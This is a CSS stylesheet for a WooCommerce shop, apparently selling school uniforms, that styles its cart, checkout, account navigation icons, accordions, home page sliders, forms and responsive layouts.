.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce-page div.product .woocommerce-tabs .panel h2{font-size:22px;}
.woocommerce .woocommerce-notices-wrapper .woocommerce-message .button{color:#fff; background:#199f8a; padding:11px 15px; border-radius:2px; line-height:1;}
.woocommerce .woocommerce-notices-wrapper .woocommerce-message .button:hover{background:#3397c9; padding:11px 15px; color:#fff; line-height:1;}

.woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table thead th,
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th{border:none; font-family: 'Work Sans', sans-serif; padding:10px; color:#033c75;}
.woocommerce table.shop_table td{padding:10px;}
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text{height:auto; padding:9px 15px; border-radius:2px; font-size:16px;}
.woocommerce table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .button,
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],
.woocommerce table.cart td.actions .button,
.woocommerce-page table.cart td.actions .button,
.checkout_coupon .form-row .button,
.woocommerce #payment #place_order{top:0; background:#3397c9; color:#fff; border:none; font-family: 'Work Sans', sans-serif; border-radius:2px; padding:11px 20px;}
.woocommerce table.cart td.actions .coupon .button:hover,
.woocommerce-page table.cart td.actions .coupon .button:hover,
.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover,
.woocommerce table.cart td.actions .button:hover,
.woocommerce-page table.cart td.actions .button:hover,
.checkout_coupon .form-row .button:hover,
.woocommerce #payment #place_order:hover{background:#1a9e89; color:#fff; border:none;}

.woocommerce .cart-collaterals h2,
.woocommerce-page .cart-collaterals h2{font-size:22px;}

.woocommerce .cart_totals .wc-proceed-to-checkout .checkout-button{padding:12px 15px; font-size:16px; border:none;}
.woocommerce .cart_totals .wc-proceed-to-checkout .checkout-button:hover{border:none;}

.woocommerce form .form-row{padding:0 0 20px; margin:0;}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label{font-weight:normal; padding:0 0 8px; margin:0; line-height:1;}
.woocommerce form .form-row input.input-text,
.woocommerce-page form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row textarea,
.woocommerce form .form-row select,
.woocommerce-page form .form-row select,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text{height:auto; padding:10px 15px; background:#fff; font-size:16px; border:solid 1px #e3e3e3;}
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row textarea{height:100px; resize:none;}

.select2-container .select2-selection--single{height:42px; border:solid 1px #e3e3e3; outline:none;}
.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px; font-size:16px; padding:0 15px;}
.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px;}

.produ-page .fl-content .fl-post{margin:0;}
.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product{margin-bottom:0;}

.woocommerce .woocommerce-MyAccount-content button.Button,
.woocommerce .woocommerce-MyAccount-content button.button,
.woocommerce .woocommerce-ResetPassword button.button,
.woocommerce .login-form .woocommerce-form-login button.button{color:#fff; background:#3397c9; padding:14px 25px; border-radius:2px; line-height:1; border:none;}
.woocommerce .woocommerce-MyAccount-content button.Button:hover,
.woocommerce .woocommerce-MyAccount-content button.button:hover,
.woocommerce .woocommerce-ResetPassword button.button:hover,
.woocommerce .login-form .woocommerce-form-login button.button:hover{background:#1a9e89; color:#fff; line-height:1; border:none;}

.woocommerce-MyAccount-navigation ul{border-top: 1px solid rgba(0, 0, 0, 0.05); margin:0 !important; padding:0 30px 0 0;}
.woocommerce-MyAccount-navigation ul li{border-bottom: 1px solid rgba(0, 0, 0, 0.05); list-style: outside none none; position: relative; padding-left:0;}
.woocommerce-MyAccount-navigation ul li:before{display:none;}
.woocommerce .woocommerce-MyAccount-navigation ul li a,
.woocommerce-page .woocommerce-MyAccount-navigation ul li a{padding-left:33px;}
.woocommerce-MyAccount-navigation ul li a{padding:10px 0 10px 33px; font-size:16px; color:#1e1e1e; display:block; position:relative;}
.woocommerce-MyAccount-navigation ul li a:before{content:''; font-family: FontAwesome; position:absolute; left:0; top:12px;}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:'\f0e4';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:'\f291';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a:before{content:'\f021';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:'\f1c6';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:'\f015';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:'\f09d';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:'\f007';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:'\f08b';}

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--products a:before{content:'\f022';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--size-charts a:before{content:'\f1c1';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--faq a:before{content:'\f128';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--latest-news a:before,
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--latest-news a:before{content:'\f0f6';}

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--opening-hours a:before{content:'\f017';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--shipping-collection a:before{content:'\f0d1';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--refunds-returns a:before{content:'\f021';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--tracking a:before{content:'\f041';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--fabric-care a:before{content:'\f00c';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--size-charts-fabric-care a:before{content:'\f201';}

.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-MyAccount-navigation ul li a:hover{opacity:1; color:#1a4b88;}
.woocommerce-MyAccount-navigation ul li a:hover:before,
.woocommerce-MyAccount-navigation ul li.is-active a:before{color:#1a4b88;}

.woocommerce .woocommerce-ResetPassword{max-width:480px; margin:auto;}
.woocommerce .woocommerce-ResetPassword .form-row{width:100%;}
.woocommerce .woocommerce-ResetPassword input.input-text{width:100%;}


.fl-row{clear:both;}
html.js{padding:0 !important;}
.fl-builder .container.fl-content-full{clear:both;}

.temp-pages .fl-post,
.temp-pages .fl-post .fl-post-header{margin:0;}
.temp-pages .col-md-2:nth-child(6n+1){clear:left;}
.temp-pages .col-md-2 p{padding-top:10px; line-height:normal;}

.temp-pages .accordionjs{margin:0;}
.temp-pages .accordionjs .acc_section{border:none; padding:0; margin:0; border-radius:0px;}
.temp-pages .accordionjs .acc_section:first-of-type,
.temp-pages .accordionjs .acc_section:first-of-type .acc_head{border-radius:0px;}

.temp-pages .accordionjs .acc_section{padding:0 0 10px;}
.temp-pages .accordionjs .acc_section:last-child{padding-bottom:0;}
.temp-pages .accordionjs .acc_section .acc_head{color:#033c75; background:rgba(3,60,117,0.07); border:none; padding:12px 20px 12px 48px; margin:0; font-size:18px; font-family: 'Work Sans', sans-serif; font-weight:bold; line-height:1.2; position:relative;}
.temp-pages .accordionjs .acc_section .acc_head:before{content:'\f067'; position:absolute; left:20px; top:14px; font-family:FontAwesome;}
.temp-pages .accordionjs .acc_section.acc_active > .acc_head{color:#3397c9; background:rgba(209,51,50,0.1); border:none;}
.temp-pages .accordionjs .acc_section.acc_active > .acc_head:before{content:'\f068';}
.temp-pages .accordionjs .acc_section .acc_content{padding:20px; border:none; background:rgba(0,0,0,0.03);}
.temp-pages .accordionjs .acc_section .acc_content p:last-child{padding-bottom:0;}

.login-form .container-inn{max-width:400px; margin:auto; text-align:center;}
.login-form .container-inn h2{padding:0 0 15px; margin:0; font-size:26px;}
.woocommerce .login-form .woocommerce-form-login{margin:0;}
.woocommerce .login-form .woocommerce-form-login .lost_password{padding-bottom:0;}
.woocommerce .login-form .woocommerce-form-login .woocommerce-form__label{padding:10px 0 0;}

#special-tabs .page-myaccount  .woocommerce-MyAccount-content{ width:100%}
#special-tabs .page-myaccount .fl-rich-text ul li:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:before{ display:none}
#special-tabs .page-myaccount .fl-rich-text ul,
#special-tabs .page-myaccount .pp-sub-heading ul{ margin:0; padding:0; list-style:none;display: flex;flex-wrap: wrap; justify-content:center; text-align:center}

#special-tabs .page-myaccount .fl-rich-text ul li,
#special-tabs .page-myaccount .pp-sub-heading ul li{ width:25%; float:left; margin:0; padding:0 15px 30px 15px}


#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(4n+1),
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(4n+1){ clear:both;}

#special-tabs .page-myaccount .fl-rich-text ul li a,
#special-tabs .page-myaccount .pp-sub-heading ul li a{padding:155px 32px 35px 32px; background:#722b7c; box-shadow:0 5px 25px 0 rgba(0,0,0,0.08); display:block; border-radius:4px; color:#fff;font-size: 18px; text-transform: uppercase; font-weight:400;font-family: 'Work Sans', sans-serif; line-height:1.2; height:100%;}

#special-tabs .page-myaccount .fl-rich-text ul li a:hover,
#special-tabs .page-myaccount .pp-sub-heading ul li a:hover{ background:#046e43; opacity:0.8}
#special-tabs .page-myaccount .fl-rich-text ul li a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li a:before{ position:absolute; left:50%; top:40px; width: 100px; height: 100px;border-radius: 50%; content:'';transform: translateX(-50%);font-family:'FontAwesome'; background:#fff !important; color:#034386; font-size:44px; line-height:2.3;}

#special-tabs .page-myaccount .fl-rich-text ul li a:hover:before,
#special-tabs .page-myaccount .pp-sub-heading ul li a:hover:before{background:#26b95d; color:#fff}

#special-tabs .page-myaccount .fl-rich-text ul li a:hover,
#special-tabs .page-myaccount .pp-sub-heading ul li a:hover{color:#fff}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(1) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(1) a{background:#722b7c;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(1) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(1) a:before{color:#722b7c;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(2) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(2) a{ background:#5b1970;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(2) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(2) a:before{color:#5b1970;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(3) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(3) a{ background:#034386;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(3) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(3) a:before{color:#034386;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(4) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(4) a{ background:#1aace2;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(4) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(4) a:before{color:#1aace2;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(5) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(5) a{ background:#1ab6a2;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(5) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(5) a:before{color:#1ab6a2;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(6) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(6) a{ background:#1a7553;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(6) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(6) a:before{color:#1a7553;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(7) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(7) a{ background:#26b95d;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(7) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(7) a:before{color:#26b95d;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(8) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(8) a{ background:#f7d71a;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(8) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(8) a:before{color:#f7d71a;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(9) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(9) a{ background:#722b7c;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(9) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(9) a:before{color:#722b7c;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(10) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(10) a{ background:#5b1970;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(10) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(10) a:before{color:#5b1970;}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--edit-account a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{ content:'\f007'}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--products a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--products a:before{ content:'\f022';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--orders a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:'\f291';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--latest-news a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--latest-news a:before{content: '\f0f6';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--opening-hours a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--opening-hours a:before{content: '\f017';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--shipping-collection a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--shipping-collection a:before{content: '\f0d1';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--refunds-returns a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--refunds-returns a:before{content: '\f021';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--tracking a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--tracking a:before{content: '\f041';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--size-charts a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--size-charts a:before{content: '\f1c1';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--fabric-care a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--fabric-care a:before{content: '\f00c';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--faq a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--faq a:before{content: '\f128';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--size-charts-fabric-care a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--size-charts-fabric-care a:before{content: '\f201';}

.myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product{ width:33.3333% !important}
.myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product h2.woocommerce-loop-category__title{ padding:0 !important; font-size:18px !important}

.shop-sch .row{display:flex; flex-wrap:wrap; justify-content:center;}
.shop-sch .col-lg-2{width:20%; padding-bottom:30px;}
.shop-sch .col-lg-2 .info-boxs{height:100%; display:flex; flex-wrap:wrap; align-items:center; justify-content:center; padding:20px 10px; /*box-shadow:0 0 15px 0 rgba(0,0,0,0.1); background:#f7f7f7;background:#fff;*/}
.shop-sch .col-lg-2 .info-boxs img{max-height:100px;}

.page-id-207 .home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product img{ display:none}
.page-id-207 .myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product h2.woocommerce-loop-category__title{ width:100%; text-align:center}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error,.uabb-woocommerce li.product .price,.gform_wrapper label.gfield_label, .gform_wrapper legend.gfield_label{ font-weight:400;}

.foot-nav2 .custom-html-widget{text-align:center;}
.foot-nav2 .custom-html-widget img{max-width:160px; width:100%;}

.uni-list .col-md-3{text-align:center; padding-bottom:30px;}
.uni-list .col-md-3 p{padding:0;}
.uni-list .col-md-3:nth-child(4n+1){clear:left;}
.returns-list .col-md-3{text-align:left; padding:15px;}

.uni-list .documentpart a{color:#1e1e1e;}
.uni-list .documentpart a:hover{color:#1a9e89;}
.uni-list .documentpart a .fa-file-text-o{font-size:0; width:50px; height:61px; margin:auto; background:url(images/pdf.png) center center no-repeat;}
.uni-list .documentpart a .fa-file-text-o:before{display:none;}

.cartmsg{width:100%; max-width:1230px; padding:40px 15px 0; text-align:left; margin:0 auto -40px; font-size:16px;}
.cartmsg .woocommerce-message{border:1px solid #e6e6e6; margin:auto; padding:15px 25px;}
.cartmsg .woocommerce-message:before{display:none;}

.woocommerce-cart .cart-collaterals .cart_totals .shop_table tr th{border-bottom:1px solid #e6e6e6;}

.woocommerce.single-product div.product form.cart .variations,
.woocommerce-page.single-product div.product form.cart .variations{ margin-top:0;margin-bottom:0}
.woocommerce div.product form.cart .reset_variations, .woocommerce-page div.product form.cart .reset_variations{ padding:0; line-height:normal;}

.woocommerce.single-product div.product form.cart .variations td,
.woocommerce-page.single-product div.product form.cart .variations td{ padding-bottom:10px; vertical-align:baseline;}

.woocommerce.single-product div.product form.cart .variations select,
.woocommerce-page.single-product div.product form.cart .variations select{border-radius: 2px;padding: 12px 15px;background: #fff !important; border-color: #ccc;color: #333026; width:100%; outline:none !important}

.single-product .woocommerce-variation-availability .in-stock{display:none !important;}
.acco-view .woocommerce ul.products li.product:nth-child(4n+1){clear:left;}

.woocommerce-cart .woocommerce table.cart td.actions, .woocommerce-page.woocommerce-cart table.cart td.actions{text-align:left;}
.woocommerce-cart .woocommerce table.cart td.actions button.button, .woocommerce-page.woocommerce-cart table.cart td.actions button.button{float:right;}
.woocommerce-cart .woocommerce table.cart td.actions a.button, .woocommerce-page.woocommerce-cart table.cart td.actions a.button{text-align:center;}
.woocommerce-page.woocommerce-cart table.cart td.actions a.button.wc-backward{margin-left:15px;}

.single-product .woocommerce-notices-wrapper .woocommerce-message span{float:right;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button{float:left;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button:first-child{margin-right:15px;}

.homeSlider .fl-slide-bg-link{ display:none}
.homeSlider .bx-wrapper{margin-bottom:0;}
.homeSlider .bx-wrapper .bx-pager{ margin:0; padding:0; bottom:20px;}

.homeSlider .bx-wrapper .bx-pager.bx-default-pager a{ margin:0 3px; width:11px; height:11px; background:none; border:1px solid #fff;}

.homeSlider .bx-wrapper .bx-pager.bx-default-pager a.active,
.homeSlider .bx-wrapper .bx-pager.bx-default-pager a:focus,
.homeSlider .bx-wrapper .bx-pager.bx-default-pager a:hover{ background:#fff;}

.homeSlider .fl-content-slider .fl-slide-bg-photo{ opacity:0.6}
.homeSlider .fl-slide-title{font-family: "Work Sans", sans-serif;
    font-weight: 600;
    font-size: 55px;
    line-height: 1;
    text-transform: uppercase;}
.homeSlider .fl-slide-text{font-family: "Work Sans", sans-serif;
    font-weight: 500;
    font-size: 26px;
    line-height: 36px;color: #ffffff;
    margin-top: 12px;
    margin-bottom: 0px;}
.homeSlider .fl-slide-text ul{padding-left:24px !important;}
.homeSlider .fl-button{padding: 18px 25px !important; font-family: "Work Sans", sans-serif !important;
    font-weight: 600 !important;
    font-size: 16px !important;}
.homeSlider .fl-slide{display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;

	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;

	align-items: center;}
/*.homeSlider .fl-slide-content-wrap .fl-slide-content{}*/

.page-id-5852 .com_img{display:none;}
.new-banner .homeSlider .fl-slide{display:flex !important; flex-wrap:wrap; align-items:center; justify-content:center;}
.new-banner .homeSlider .fl-slide-cta-button .fl-button-wrap{text-align:center;}
.new-banner .homeSlider .fl-content-slider .fl-slide-bg-photo{opacity:1;}
.new-banner .homeSlider .fl-content-slider .fl-slide-bg-photo:before{content:''; position:absolute; left:0; top:0; bottom:0; right:0; background:rgba(0,0,0,0.4);}
.new-banner .homeSlider .fl-content-slider .fl-slide-bg-photo:after{content:''; position:absolute; left:0; top:0; bottom:0; right:0; background:url(images/banner-line.png) center center repeat-x; background-size:auto 100%;}
.new-banner .homeSlider .fl-content-slider .fl-slide-content{background:url(images/set-line.png) center bottom no-repeat; padding-bottom:80px;}

.woocommerce .related ul.products li.product, 
.woocommerce-page .related ul.products li.product{width:21% !important}

.prod-lists .columns-4{display:flex; flex-wrap:wrap;}
.prod-lists .columns-4 li .info-boxs{box-shadow:0 0 15px 0 rgba(0,0,0,0.1); height:100%; width:100%; float:left; padding:20px;}
.prod-lists .columns-4 li .pro-thumb{width:100%; float:left; padding:0 0 70%; display:flex; flex-wrap:wrap; align-items:center; position:relative;}
.prod-lists .columns-4 li .pro-thumb img{position:absolute; left:0; top:0; width:100%; height:100% !important; object-fit:contain;}
.prod-lists .columns-4 li h3{padding:20px 0 0; margin:0; clear:both;}

.woocommerce-order-pay .woocommerce #eway_credit_card_form{max-width:740px; margin:auto;}
.woocommerce-order-pay .woocommerce #eway_credit_card_form .input-text{background-position:right center; background-repeat:no-repeat;}
.woocommerce-order-pay .woocommerce #eway_credit_card_form .button{background:#1a9e89; color:#fff; font-family: 'Work Sans', sans-serif; font-size:13px; font-weight:400; padding:12px 25px; border-radius:2px; text-transform:uppercase; display:block; float:left; border:none; top:0; outline:none;}
.woocommerce-order-pay .woocommerce #eway_credit_card_form .button:hover{background:#3397c9; color:#fff;}

.homeSlider .fl-slide-text .new-banner .sec-tit{padding:0 !important; margin:0 !important; font-size:54px !important; line-height:normal !important; font-family: 'Mongolian Baiti' !important;}
.homeSlider .fl-slide-text .new-banner p{font-size:24px !important; line-height:1.2 !important; padding:20px 0 !important; margin:0 !important; font-family: 'Mongolian Baiti' !important;}
.homeSlider .fl-slide-text .new-banner p:last-of-type{padding-top:15px !important; padding-bottom:0 !important;}
.homeSlider .fl-slide-text .new-banner h4{padding:0 !important; margin:0 !important; font-size:36px !important; line-height:normal !important; font-family: 'Mongolian Baiti' !important;}
.homeSlider .fl-slide-text .new-banner .sec-tit2{padding-top:25px !important;}

.homeSlider .fl-content-slider .fl-slide-0 .fl-slide-bg-photo{opacity:1;}

fl-accordion-content .gform_wrapper{max-width:670px; margin:auto;}
.fl-accordion-content .gform_wrapper ul.gform_fields{margin:0 -7px !important;}
.fl-accordion-content .gform_wrapper .top_label li.gfield,
.fl-accordion-content .gform_wrapper .top_label li.gfield.gf_left_half,
.fl-accordion-content .gform_wrapper .top_label li.gfield.gf_right_half{margin:0 !important; padding:0 7px 14px !important; border:none !important; background:none !important; outline:none; max-width:100% !important;}
.fl-accordion-content .gform_wrapper li.gfield .gfield_label,
.fl-accordion-content .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.fl-accordion-content .gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-top:0 !important; font-size:16px; font-family:"Lato", sans-serif; font-weight:normal;}
body .fl-accordion-content .gform_wrapper .top_label div.ginput_container{margin-top:0 !important;}
.fl-accordion-content .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{padding:0 !important; font-weight:normal;}
.fl-accordion-content .gform_wrapper .gfield input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']),
.fl-accordion-content .gform_wrapper .gfield input:focus,
.fl-accordion-content .gform_wrapper .gfield select,
.fl-accordion-content .gform_wrapper .gfield textarea{box-shadow:0 1px 13px 0 rgb(3 32 62 / 3%); color:#555; background:#fff; border-radius:2px; padding:12px; font-size:16px; font-family:"Lato", sans-serif; font-weight:normal;}
.fl-accordion-content .gform_wrapper .gform_footer{margin:0; padding:5px 0 25px; text-align:center;}
.fl-accordion-content .gform_wrapper .gform_footer .button{margin:0; background:#1a9e89; border:none; outline:none; color:#fff; font-size:14px; text-transform:uppercase; font-family:"Work Sans", sans-serif; font-weight:normal; line-height:1; padding:15px 36px; border-radius:3px;}

.home-nbanner .fl-module-content .uabb-image-carousel .slick-prev{left:24px;}
.home-nbanner .fl-module-content .uabb-image-carousel .slick-next{right:24px;}
.home-nbanner .fl-module-content .uabb-image-carousel .slick-arrow i{width:38px; height:38px; line-height:30px; font-size:30px; background:none;}

.woocommerce-order-received .fl-page-content .woocommerce .woocommerce-order .woocommerce-notice--success{text-align:center;}
.woocommerce-order-received .fl-page-content .woocommerce .woocommerce-order .confirmation-image{text-align:center;}
.woocommerce-checkout #order_review #shipping_method li .shipping-description,
.woocommerce-cart #shipping_method li .shipping-description{font-weight:normal; padding-left:25px;}
.woocommerce-checkout #order_review #shipping_method li input,
.woocommerce-cart .shop_table ul#shipping_method li input{margin-top:7px;}

.tax-school_taxonomy .term-description{ padding: 15px; background: #F2F5F8; margin-bottom: 20px; font-weight: 500; }
.tax-school_taxonomy .term-description p:last-child{ padding-bottom:0; }



@media only screen and (min-width: 1200px){
.foot-nav2{padding-right:30px;}
}

@media only screen and (max-width: 1230px){
.fl-page-header .fl-page-header-wrap .container,
.fl-page-footer-wrap .container{max-width:1230px; width:100%;}

.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2{font-size:18px;}

}

@media only screen and (max-width: 1199px){
.fl-page-header .fl-page-header-wrap .container,
.fl-page-footer-wrap .container,
.fl-row .fl-row-fixed-width,
.fl-row .fl-slide-foreground,
.home-banner .fl-slide-content-wrap,
.fl-full-width .container,
.section-white .container{max-width:992px; width:100%;}
.home-sec1 .widget11{padding:30px;}

.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product a{padding:17px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product img{width:54px; height:54px; padding:7px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2{font-size:17px; padding-left:15px;}
.home-sec6 .fl-module-photo{width:calc(50% - 85px);}

.woocommerce.columns-4 ul.products.columns-4 li.product, .woocommerce-page.columns-4 ul.products.columns-4 li.product, .woocommerce.woo-4.archive ul.products.columns-4 li.product, .woocommerce-page.woo-4.archive ul.products.columns-4 li.product, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:33.33% !important;}

.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1){clear:none;}
.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1){clear:left;}
h1{font-size:54px;}
.acco-view .woocommerce ul.products li.product:nth-child(4n+1){clear:none;}
.acco-view .woocommerce ul.products li.product:nth-child(3n+1){clear:left;}

.home-banner-main .how-to-get-main .how-to-get-caption-text{padding-right:0;}
.home-banner-main .how-to-get-main .how-to-get-caption-text h1,
.home-banner-main .back-to-school-main .back-to-school-text-left h1{font-size:110px;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text,
.home-banner-main .back-to-school-main .back-to-school-text-left .to-text-yellow{margin-top:6px !important; font-size:70px !important;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-caption{padding-bottom:50px !important;}
.home-banner-main .happy-holiday-main .bot-img{height:50px;}

.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{width:45%; display:flex; flex-wrap:wrap; align-items:center; padding:0 3% 0 7%;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2{font-size:54px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h2{font-size:42px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h3{font-size:40px;}
